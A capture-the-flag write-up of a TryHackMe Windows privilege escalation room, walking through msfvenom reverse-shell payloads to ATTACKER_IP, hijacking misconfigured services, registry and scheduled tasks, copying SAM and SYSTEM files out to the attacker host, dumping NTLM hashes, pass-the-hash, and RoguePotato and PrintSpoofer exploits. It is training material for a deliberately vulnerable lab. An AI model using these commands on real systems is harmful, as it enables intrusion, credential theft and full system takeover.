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NOTE: This writeup will be segmented based on the sections of the room

Setup

To begin this challenge, we first need to connect to the tryhackme VPN server. You can get more information regarding this by visiting the Access page.

I'll be using openvpn to connect to the server. Here's the command:

```
$ sudo openvpn --config NovusEdge.ovpn
```


We can now either fire up some program like remmina which'll allow us to RDP into the VM. There's also a pretty handy tool: xfreerdp that can be used for this.

```
$ xfreerdp /u:user /p:password321 /cert:ignore /v:MACHINE_IP
```

I'll be using Remmina :)

Gaining Access

Once we've logged into the VM using Remmina, we're greeted with this:



On the attacking machine, i.e. the one we're using, we can generate a payload using msfvenom. This'll be a TCP reverse shell.

\$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4444 -f exe -o reverse.exe


Furthermore, we'll need to start an SMB server on our machine. This will allow us to transfer the reverse shell executable generated by msfvenom (reverse.exe) to our target machine. This can be achieved by using one of the python scripts on impacket:

\$ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .

NOTE: It's preferable to start the server after navigating to the directory containing reverse.exe.

Once, we have the SMB server up, we can head back to the VM and fetch our reverse shell by executing the following:

\$ copy \\ATTACKER_IP\kali\reverse.exe C:\PrivEsc\reverse.exe



NOTE: To spare you some trouble, if you want to paste something from our clipboard, the shortcut for that is **Shift+Ins** for windows machines.

Upon executing the above command, the file will be copied to C:\PrivEsc\reverse.exe. We can now start a listener using nc and run the executable on the target machine to receive a connection.

On our machine:

```
1 $ sudo nc -nvlp 4444
```

On target machine:

```
1 C:\Users\user>C:\PrivEsc\reverse.exe
```

Result: (our machine)

```
1  $ nc -nvlp 4444
2  Ncat: Version 7.92 ( https://nmap.org/ncat )
3  Ncat: Listening on :::4444
4  Ncat: Listening on 0.0.0.0:4444
5  Ncat: Connection from MACHINE_IP.
6  Ncat: Connection from MACHINE_IP:49853.
7  Microsoft Windows [Version 10.0.17763.737]
8  (c) 2018 Microsoft Corporation. All rights reserved.
```

```
10 C:\Users\user>
```

We now have a nice reverse shell to proceed with!

Some voluntary recon is in order:

Nothing much, let's move onto the next section/task...

Exploitation

Service Exploit - Insecure Service Permissions

We'll first be using accesschk.exe to check account permissions for user on the daclsvc service.

```
C:\Users\user> C:\PrivEsc\accesschk.exe /accepteula -uwcqv user daclsvc

RW daclsvc

SERVICE_QUERY_STATUS

SERVICE_QUERY_CONFIG

SERVICE_CHANGE_CONFIG

SERVICE_INTERROGATE

SERVICE_ENUMERATE_DEPENDENTS

SERVICE_START

SERVICE_STOP

READ_CONTROL
```

We can also query the service for more information:

```
C:\Users\user> sc qc daclsvc

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: daclsvc

TYPE : 10 WIN32_OWN_PROCESS

START_TYPE : 3 DEMAND_START

ERROR_CONTROL : 1 NORMAL
```

```
BINARY_PATH_NAME : "C:\Program Files\DACL Service\daclservice.exe"

LOAD_ORDER_GROUP :

TAG : 0

LI DISPLAY_NAME : DACL Service

DEPENDENCIES :

SERVICE_START_NAME : LocalSystem
```

We can see that this runs with SYSTEM privileges. We'll change the BINARY_PATH_NAME for daclsvc to our reverse.exe:

```
C:\Users\user> sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""

[SC] ChangeServiceConfig SUCCESS
```

Once this is done, we can start a listener on our machine and then fire up the process using: net start daclsvc

NOTE: If you just try and execute the command in the current reverse shell, it will not work since the port is already occupied, so use the remmina instance to execute the command after restarting the listener.

On the target machine (remmina):

```
C:\Users\user>net start daclsvc
The service is not responding to the control function.

More help is available by typing NET HELPMSG 2186.
```

On our machine:

```
$ nc -nvlp 4444

Ncat: Version 7.92 ( https://nmap.org/ncat )

Ncat: Listening on :::4444

Ncat: Listening on 0.0.0.0:4444

Ncat: Connection from MACHINE_IP.

Ncat: Connection from MACHINE_IP:49778.

Microsoft Windows [Version 10.0.17763.737]

(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami

whoami

nt authority\system
```

We now have a reverse shell with elevated privileges!

The answer to the question for this task can be seen in the original output of the sc qc daclsvc command:

```
What is the original BINARY_PATH_NAME of the daclsvc service?
> C:\Program Files\DACL Service\daclservice.exe
```

Service Exploit - Unquoted Service Paths

Let's once again return to our normal user's privilege and try to exploit unquoted service paths.

There's a service by the name of unquotedsvc that we'll be querying for some info:

```
C:\Users\user> sc qc unquotedsvc

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: unquotedsvc

TYPE : 10 WIN32_OWN_PROCESS

START_TYPE : 3 DEMAND_START

ERROR_CONTROL : 1 NORMAL

BINARY_PATH_NAME : C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe

LOAD_ORDER_GROUP :

TAG : 0

DISPLAY_NAME : Unquoted Path Service

DEPENDENCIES :

SERVICE_START_NAME : LocalSystem
```

This, incidentally, gives us the answer to the question for this task:

```
What is the BINARY_PATH_NAME of the unquotedsvc service?
> C:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
```

As the task instructs, we make use of accesschk.exe for checking access on C:\Program Files\Unquoted Path Service.

```
C:\Users\user> C:\PrivEsc\accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\"
C:\Program Files\Unquoted Path Service
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Users
RW NT SERVICE\TrustedInstaller
RW NT AUTHORITY\SYSTEM
RW BUILTIN\Administrators
```

Looking through the output of this query we see RW BUILTIN\Users, which means that users have read-write access. Moreover, this means that we can just replace the executable on this path with our reverse shell executable (reverse.exe).

```
C:\Users\user> copy C:\PrivEsc\reverse.exe "C:\Program Files\Unquoted Path Service\Common.exe"

1 file(s) copied.
```

Now, if we close off our current reverse shell to free up the port it's using, we can spawn a reverse shell with SYSTEM privileges!

To execute this command, we can just use our remmina instance. Be sure to start a listener on your machine to receive the reverse shell connection though.

```
1 C:\Users\user> net start unquotedsvc
```

That concludes the exploitation of unquoted service paths, now we move onto the next kind of exploit...

Service Exploit - Weak Registry Permissions

Weakly defined permission records are a golden ticket to privilege escalation, so it's always worth checking for them. Here, we'll query the regsvc service to get some information to get going.

```
C:\Users\user> sc qc regsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: regsvc
       TYPE
                          : 10 WIN32_OWN_PROCESS
                          : 3 DEMAND_START
       START_TYPE
       ERROR_CONTROL
                          : 1 NORMAL
       BINARY_PATH_NAME
                          : "C:\Program Files\Insecure Registry Service\insecureregistryservice.exe"
       LOAD_ORDER_GROUP
       DISPLAY_NAME
                          : Insecure Registry Service
       DEPENDENCIES
       SERVICE_START_NAME : LocalSystem
```

Some more recon using accesschk.exe:

```
C:\Users\user> C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc

HKLM\System\CurrentControlSet\Services\regsvc

Medium Mandatory Level (Default) [No-Write-Up]

RW NT AUTHORITY\SYSTEM

KEY_ALL_ACCESS

RW BUILTIN\Administrators

KEY_ALL_ACCESS

RW NT AUTHORITY\INTERACTIVE

KEY_ALL_ACCESS
```

Note that the registry entry for the regsvc service is writable by the NT AUTHORITY\INTERACTIVE group (essentially all logged-on users). Thus, we can simply overwrite the registry key for regsvc in some way to make it execute our reverse shell executable (reverse.exe).

The task *instructs* us to just overwrite the <u>ImagePath</u> registry key, but *why*? Time for some digging in...

After some serching around the web, I came across a command to fetch details about registry keys of a service. The general syntax is:

```
1 Reg Query "Path to key"
```

Using this with the path to regsvc gives us the following output:

```
C:\Users\user> reg query HKLM\System\CurrentControlSet\Services\regsvc
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\regsvc
   Туре
                   REG_DWORD
                   REG_DWORD
                   REG_DWORD
   ErrorControl
                                0x1
    ImagePath
                   REG_EXPAND_SZ
                                    "C:\Program Files\Insecure Registry Service\insecureregistryservice.exe"
   DisplayName
                   REG_SZ
                             Insecure Registry Service
    ObjectName
                   REG_SZ
                             LocalSystem
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\regsvc\Security
```

Sure enough, there we see the ImagePath entry and it corresponds to a *Quoted Path* (It doesn't really matter if it is quoted or unquoted since we can just edit it, but it's better to be specific). We can now proceed as instructed and overwrite this entry:

```
C:\Users\user> reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d

C:\PrivEsc\reverse.exe /f

The operation completed successfully.
```

If we start a listener on our machine and start the regsvc service, we get a reverse shell with SYSTEM privileges. :)

```
1 C:\Users\user> net start regsvc
```

Service Exploit - Insecure Service Executables

For this exploit, we'll make use of the filepermsvc service. (it runs with SYSTEM privileges)
Starting off with the usual recon:

```
C:\Users\user> sc qc filepermsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: filepermsvc
                            : 10 WIN32_OWN_PROCESS
        TYPE
                           : 3 DEMAND_START
        START_TYPE
        ERROR_CONTROL
                            : 1 NORMAL
        BINARY_PATH_NAME : "C:\Program Files\File Permissions Service\filepermservice.exe"
        LOAD_ORDER_GROUP
        DISPLAY_NAME
                            : File Permissions Service
        DEPENDENCIES
        SERVICE_START_NAME : LocalSystem
C:\Users\user> C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions
\ \hookrightarrow \ \ \texttt{Service} \backslash \texttt{filepermservice.exe"}
C:\Program Files\File Permissions Service\filepermservice.exe
  Medium Mandatory Level (Default) [No-Write-Up]
  RW Everyone
        FILE_ALL_ACCESS
  RW NT AUTHORITY\SYSTEM
        FILE_ALL_ACCESS
  RW BUILTIN\Administrators
        FILE_ALL_ACCESS
  RW WIN-QBA94KB3IOF\Administrator
        FILE_ALL_ACCESS
  RW BUILTIN\Users
        FILE_ALL_ACCESS
```

That's one big flaw, having RW Everyone in there means that literally anyone can read/write into this service. We can just copy our reverse shell executable to C:\Program Files\File Permissions

Service\filepermservice.exe and start the service to get a reverse shell with SYSTEM privileges.

(Be sure to start a listener on your machine to receive the connection)

```
C:\Users\user> copy C:\PrivEsc\reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /Y

1 file(s) copied.

C:\Users\user> net start filepermsvc
```

Done! Onto the next task/section...

Registry - Autoruns

A quick search for "autoruns executables" tells us that, (thanks GeeksForGeeks) Autorun denotes to a service that runs inevitably without deliberately began by the end-user.

It's quite obvious from the term itself, that these executables run by themselves. They're persistent and quite a powerful tool for gaining access and privilege on a system. There's also the Autorun.inf files, but they are an entirely different matter.

Now that we have some idea of what Autoruns are, lets begin with exploiting them. To begin, we'll query the registry for AutoRun executables:

```
C:\Users\user> reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

SecurityHealth REG_EXPAND_SZ %windir%\system32\SecurityHealthSystray.exe

My Program REG_SZ "C:\Program Files\Autorun Program\program.exe"
```

accesschk.exe gives us more information:

```
C:\Users\user> C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
AccessChk v4.02 - Check access of files, keys, objects, processes or services
Copyright (C) 2006-2007 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Program Files\Autorun Program\program.exe
 Medium Mandatory Level (Default) [No-Write-Up]
 RW Everyone
       FILE_ALL_ACCESS
 RW NT AUTHORITY\SYSTEM
        FILE_ALL_ACCESS
 RW BUILTIN\Administrators
       FILE_ALL_ACCESS
 RW WIN-QBA94KB3IOF\Administrator
        FILE_ALL_ACCESS
  RW BUILTIN\Users
        FILE_ALL_ACCESS
```

Yet again, RW Everyone, our golden ticket makes it all a cakewalk. We'll copy reverse.exe to the location of program.exe, essentially overwriting it.

```
C:\Users\user> copy C:\PrivEsc\reverse.exe "C:\Program Files\Autorun Program\program.exe" /Y

file(s) copied.
```

The only downside to this exploit is that we won't be getting a reverse shell immedieatly, but rather when the admin user will log into the machine.

Registry - AlwaysInstallElevated

A quick look at Win32 App documentation for AlwaysInstallElevated tells us all about this User Policy. Here's an extract from the documentation:

You can use the AlwaysInstallElevated policy to install a Windows Installer package with elevated (system) privileges.

Warning

This option is equivalent to granting full administrative rights, which can pose a massive security risk. Microsoft strongly discourages the use of this setting.

To install a package with elevated (system) privileges, set the AlwaysInstallElevated value to "1" under both of the following registry keys:

 $\label{thm:local_machine} HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer\\ HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer\\ HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer\\ HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Installer\\ HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Ninstaller\\ HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Ninstaller\\ HKEY_LOCAL_MACHINE\Software\Ninstaller\\ HKEY_LOCAL_MACHINE\Software\Ninstaller\\ HKEY_LOCAL_MACHINE\Ninstaller\\ HKEY_LOCAL_MACHINE\Nin$

This also explains the next step we're instructed to carry out in this task, i.e. querying the registry for AlwaysInstallElevated:

```
C:\Users\user>reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer

AlwaysInstallElevated REG_DWORD 0x1

C:\Users\user>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer

AlwaysInstallElevated REG_DWORD 0x1
```

Both of the registry entries are set to 0x1.

We'll need to generate a different payload for this exploit, namely, a msi (Microsoft Software Installer?) file which we'll be transferring to the machine using the method we used in the Gaining Access section.

To generate the payload:

```
1 $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4444 -f msi -o reverse.msi
```

On the target machine (after starting SMB server on your machine):

```
C:\Users\user>copy \\ATTACKER_IP\kali\reverse.msi C:\PrivEsc\reverse.msi

file(s) copied.
```

After starting a listener on our machine we can execute the following on the target machine to get a reverse shell with SYSTEM privileges:

```
1 C:\Users\user> msiexec /quiet /qn /i C:\PrivEsc\reverse.msi
```

Passwords - Registry

Passwords can usually be found lying around in registries on an average windows machine. It's an excellent resource for those looking to exploit and gain access to said machine. As the task instructs, we can search the registry for keys or values that contain the word "password" using the following command:

```
1 C:\Users\user> reg query HKLM /f password /t REG_SZ /s
```

Now, this produces A LOT of output, so we're left with 2 options, first is to maybe find a way to sift through this by some sort of command, or just follow the shortcut provided by the room.

If you want to save some time, query this specific key to find admin AutoLogon credentials: > reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"

The alternative is to find some way to sift through each of the entries and look for the one containing the admin password (or atleast some sort of password entry).

| 1 | C:\Users\user> reg query "HKLM\Sof | tware\Microso | ft\Windows NT\CurrentVersion\winlogon" |
|----|--------------------------------------|---------------|--|
| 2 | | | |
| 3 | HKEY_LOCAL_MACHINE\Software\Micros | | |
| 4 | AutoRestartShell | REG_DWORD | 0x1 |
| 5 | Background | REG_SZ | 0 0 0 |
| 6 | CachedLogonsCount | REG_SZ | 10 |
| 7 | DebugServerCommand | REG_SZ | no |
| 8 | DefaultDomainName | REG_SZ | |
| 9 | DefaultUserName | REG_SZ | admin |
| 10 | DisableBackButton | REG_DWORD | 0x1 |
| 11 | ${\tt EnableSIHostIntegration}$ | REG_DWORD | 0x1 |
| 12 | ForceUnlockLogon | REG_DWORD | 0x0 |
| 13 | ${	t LegalNoticeCaption}$ | REG_SZ | |
| 14 | LegalNoticeText | REG_SZ | |
| 15 | PasswordExpiryWarning | REG_DWORD | 0x5 |
| 16 | PowerdownAfterShutdown | REG_SZ | 0 |
| 17 | PreCreateKnownFolders | REG_SZ | {A520A1A4-1780-4FF6-BD18-167343C5AF16} |
| 18 | ReportBootOk | REG_SZ | 1 |
| 19 | Shell | REG_SZ | explorer.exe |
| 20 | ShellCritical | REG_DWORD | 0x0 |
| 21 | ShellInfrastructure | REG_SZ | sihost.exe |
| 22 | ${	t SiHostCritical}$ | REG_DWORD | 0x0 |
| 23 | ${	t SiHostReadyTimeOut }$ | REG_DWORD | 0x0 |
| 24 | ${\tt SiHostRestartCountLimit}$ | REG_DWORD | 0x0 |
| 25 | ${\tt SiHostRestartTimeGap}$ | REG_DWORD | 0x0 |
| 26 | Userinit | REG_SZ | <pre>C:\Windows\system32\userinit.exe,</pre> |
| 27 | VMApplet | REG_SZ | SystemPropertiesPerformance.exe /pagefile |
| 28 | WinStationsDisabled | REG_SZ | 0 |
| 29 | scremoveoption | REG_SZ | 0 |
| 30 | DisableCAD | REG_DWORD | 0x1 |
| 31 | ${\tt LastLogOffEndTimePerfCounter}$ | REG_QWORD | 0x236f172d |
| 32 | ShutdownFlags | REG_DWORD | 0x7 |
| 33 | ${\tt AutoAdminLogon}$ | REG_SZ | 0 |
| | | | |

```
AutoLogonSID REG_SZ S-1-5-21-3025105784-3259396213-1915610826-1001
LastUsedUsername REG_SZ admin

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\winlogon\AlternateShells
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\winlogon\GPExtensions
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\winlogon\UserDefaults
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\winlogon\UserDefaults
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\winlogon\AutoLogonChecked

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\winlogon\VolatileUserMgrKey
```

For some reason, sometimes the password does not get stored in the registry. If this is the case, use the following password as answer: password123.

I honestly am yet to see one writeup that actually managed to get the password in one of these queries, and everywhere I've looked, it just seems that people keep saying that this is an unresolved bug, so we're better off taking the password from the task's hint. Nevertheless, it's always worth checking for passwords in registries.

Passwords - Saved Credentials

To list any saved credentials, we use the following command:

```
C:\Users\user> cmdkey /list

Currently stored credentials:

Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02nfpgrklkitqatu
Local machine persistence

Target: Domain:interactive=WIN-QBA94KB3I0F\admin
Type: Domain Password
User: WIN-QBA94KB3I0F\admin
```

Since the creds for the admin user are saved ,we can make use of the runas command to execute the reverse.exe executable to get a reverse shell with SYSTEM privileges.

```
1 C:\Users\user> runas /savecred /user:admin C:\PrivEsc\reverse.exe
```

Passwords - Security Account Manager

The SAM and SYSTEM files can be used for extracting user password hashes, which can then the cracked by a tool like hashcat for use in privilege escalation.

On our target machine, we can execute the following commands and send over the SAM and SYSTEM files to our machine.

```
copy C:\Windows\Repair\SAM \\ATTACKER_IP\kali\
copy C:\Windows\Repair\SYSTEM \\ATTACKER_IP\kali\
```

Get the pycryptodome (instead of pycrypto becuase that one gives an error: fix) module and clone into creddump7 to dump hashes from the SAM and SYSTEM files we fetched from the target machine.

```
$ git clone https://github.com/Tib3rius/creddump7
$ pip3 install pycryptodome
$ python3 creddump7/pwdump.py SYSTEM SAM

Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:6ebaa6d5e6e601996eefe4b6048834c2:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::

# Just redirect the output and put it into a file:
$ python3 creddump7/pwdump.py SYSTEM SAM > hashes.txt
```

Now that we have the hashes, we can use hashcat to crack these...

We can find the password to admin by looking the result for the hash corresponding to admin i.e. a9fdfa038c4b75ebc76dc855dd74f0da.

```
What is the NTLM hash of the admin user?
> a9fdfa038c4b75ebc76dc855dd74f0da
```

Passwords - Passing the Hash

Yet another cool tool: pth-winexe can be used for straight-up using the NTLM hash for a user and, in this case, obtaining a shell:

```
1 $ pth-winexe -U 'admin%a9fdfa038c4b75ebc76dc855dd74f0da' //MACHINE_IP cmd.exe
```

Scheduled Tasks

In this task, we'll exploit a custom script: CleanUp.ps1 that's running as SYSTEM. Let's get some information:

```
C:\Users\user> type C:\DevTools\CleanUp.ps1
# This script will clean up all your old dev logs every minute.
# To avoid permissions issues, run as SYSTEM (should probably fix this later)
Remove-Item C:\DevTools\*.log
C:\Users\user> C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
RW C:\DevTools\CleanUp.ps1
        FILE_ADD_FILE
        FILE ADD SUBDIRECTORY
       FILE_APPEND_DATA
       FILE_EXECUTE
       FILE_LIST_DIRECTORY
       FILE_READ_ATTRIBUTES
       FILE_READ_DATA
       FILE_READ_EA
       FILE_TRAVERSE
        FILE_WRITE_ATTRIBUTES
       FILE_WRITE_DATA
       FILE_WRITE_EA
       DELETE
        SYNCHRONIZE
        READ_CONTROL
```

From the comments in the script, we now know that this is set up to run every minute. From accesschk.exe we know that we have RW access for this script. So it's now just a matter of overwriting the contents of the script with what we want it to do. One of the simple changes is to make the script execute our reverse.exe so that we can receive a reverse shell when it's executed. This can be done by executing:

```
C:\Users\user> echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1
```

This will append the line C:\PrivEsc\reverse.exe to the end of the script, which can be verified by geting the contents of the script file:

```
C:\Users\user> type C:\DevTools\CleanUp.ps1

# This script will clean up all your old dev logs every minute.

# To avoid permissions issues, run as SYSTEM (should probably fix this later)

Remove-Item C:\DevTools\*.log

C:\PrivEsc\reverse.exe
```

Now all we need to do is wait with a listener ready to receive our reverse shell connection with SYSTEM privileges!

Insecure GUI Apps

For this, we can just simply use the remmina instance we've been using. There's an application shortcut on the desktop called *AdminPaint*. When we right click on it and check it's properties, we notice it's got SYSTEM privileges. This can be deduced from the contents of the Target field:

```
1 C:\Windows\System32\runas.exe /user:admin /savecred %windir%\system32\mspaint.exe
```

Furthermore, when we try and normally open it, we can inspect the process using tasklist:

Sure enough, it's running as admin. The simplest approach is to just click on *File* followed by *Open* (in paint) and, navigate to and select C:/windows/system32/cmd.exe. This will spawn a command prompt window with admin privileges.

Startup Apps

For this task, we'll start off with checking access for StartUp:

```
C:\Users\user> C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start

Menu\Programs\StartUp"

AccessChk v4.02 - Check access of files, keys, objects, processes or services

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Sysinternals - www.sysinternals.com

C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp

Medium Mandatory Level (Default) [No-Write-Up]

RW BUILTIN\Users

RW WIN-QBA94KB3IOF\Administrator

RW WIN-QBA94KB3IOF\admin

RW WIN-QBA94KB3IOF\admin

RW WIN-QBA94KB3IOF\admin

RW BUILTIN\Administrators

RW BUILTIN\Administrators

RW BUILTIN\Administrators

REVeryone
```

Since RW BUILTIN\Users is on the list, we have read-write access. There's a pre-provided script that'll create a shortcut for reverse.exe in the StartUp Directory. So when the admin will log into the machine, we'll receive a reverse shell connection.

```
1 C:\Users\user> cscript C:\PrivEsc\CreateShortcut.vbs
```

Token Impersonation - Rogue Potato

According to the microsoft documentation:

Impersonation Token: An access token that has been created to capture the security information of a client process, allowing a server to "impersonate" the client process in security operations. - source under "impersonation token"

More information can be found here:

An impersonating thread has two access tokens: - A primary access token that describes the security context of the server. To get a handle to this token, call the **OpenProcessToken** function. - An impersonation access token that describes the security context of the client being impersonated. To get a handle to this token, call the **OpenThreadToken** function.

Lot's of new information. I've tried to break this down a bit, so here's what I have come up with:

- An impersonation token serves as a kind of "ID card" that the server/system can take a look at to check who we are. Now, if we could "forge" or "steal/obtain" one of these tokens, we could potentially use it for… well, impersonating a user and act with access to said user's privileges.
- Quoting the documentation: "A primary access token is an access token that is typically created only by the Windows kernel and may be assigned to a process to represent the default security information for that process". This means that if we get our hands on this token, we'll be able to get access to SYSTEM privileges.

I hope that saves some people trouble of reading through the documentation. A quick search for "Impersonatio Token exploits" yields us many available ones, including the RoguePotato exploit that we'll be using.

To begin, we need to setup a socat redirector on our machine, forwarding port 135 to 9999 on windows.

\$ sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.220.187:9999

Once this is done, if we simulate a user logging into the machine with elevated privileges, like a service account user, and using PSExec64.exe to trigger the reverse.exe executable, we'll receive a reverse shell connection on our machine with elevated privileges.

The following command can be used to simulate this:

1 C:\Users\user> C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe

We now have to set up yet another listener, this time listening on port 9999, and then launch the *RoguePotato* exploit on the target to get a reverse shell with SYSTEM privilages. This can be done by executing the following command on the target machine:

1 C:\Users\user> C:\PrivEsc\RoguePotato.exe -r 10.10.10 -e "C:\PrivEsc\reverse.exe" -1 9999

To quote the README of the git repository we referred to before:

JuicyPotato abused *SeImpersonate* or *SeAssignPrimaryToken* privileges to get execution as SYSTEM. But it fails against Windows Server 2019. RoguePotato can be use to abuse abused SeImpersonate Priviledge, if the target OS is Windows Server 2019.

We have the answers for the 2 questions in this task:

Name one user privilege that allows this exploit to work.

> SeImpersonatePrivilege

Name the other user privilege that allows this exploit to work.

> SeAssignPrimaryTokenPrivilege

Token Impersonation - PrintSpoofer

This method, as the section heading suggests, uses the PrintSpoofer exploit which abuses the SeImpersonate privilege. To proceed, we begin by starting a listener on our machine, and getting some sort of service account shell. This can be simulated by executing the following command in an elevated command prompt:

C:\Users\user> C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe

Now, we start yet another listener on a different port, and run the PrintSpoofer exploit to trigger a second reverse shell that has SYSTEM privileges:

C:\Users\user> C:\PrivEsc\PrintSpoofer.exe -c "C:\PrivEsc\reverse.exe" -i

Privilege Escalation Scripts

This section just informs us about the names of several different tools that may be used for automated privilege escalation. One of the most popular ones is winPEASany.exe.

- winPEASany.exe
- Seatbelt.exe
- PowerUp.ps1
- SharpUp.exe

And that concludes this room!

Conclusion

I hope this writeup helped in some or the other way. If it did, please feel free to drop a star or follow me on github: https://github.com/NovusEdge

Room: Windows PrivEsc by Tib3rius Author: Aliasgar Khimani